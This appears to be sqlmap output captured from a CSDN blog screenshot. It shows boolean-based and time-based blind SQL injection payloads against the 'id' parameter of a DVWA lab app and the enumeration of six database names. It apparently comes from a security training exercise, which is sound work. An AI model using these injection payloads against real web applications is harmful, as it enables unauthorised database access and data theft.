 C:\Windows\system32\cmd.exe
---
Parameter: id (GET)
Type: boolean-based blind 基于boolean的盲注
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 2901=2901 AND 'UyDa'='UyDa&Submit=Submit
Type: time-based blind 基于时间的盲注
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 5678 FROM (SELECT(SLEEP(5)))FWoL) AND 'DNQN'='DNQN&Submit=Submit
---
[18:06:42] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.51, PHP 7.4.26
back-end DBMS: MySQL >= 5.0.12
[18:06:44] [INFO] fetching database names
[18:06:44] [INFO] fetching number of databases
[18:06:44] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[18:06:44] [INFO] retrieved: 6
[18:06:46] [INFO] retrieved: information_schema
[18:07:21] [INFO] retrieved: dvwa
[18:07:29] [INFO] retrieved: jieztech
[18:07:45] [INFO] retrieved: mysql
[18:07:55] [INFO] retrieved: performance_schema
[18:08:30] [INFO] retrieved: sys
available databases [6]:
[*] dvwa
[*] information_schema
[*] jieztech
[*] mysql
[*] performance_schema
[*] sys
[18:08:37] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 478 times
[18:08:37] [INFO] fetched data logged to text files under 'C:\Users\liaomin\AppData\Local\sqlmap\output\192.168.20.48'
[*] ending @ 18:08:37 /2022-12-09/
CSDN @liaomin416100569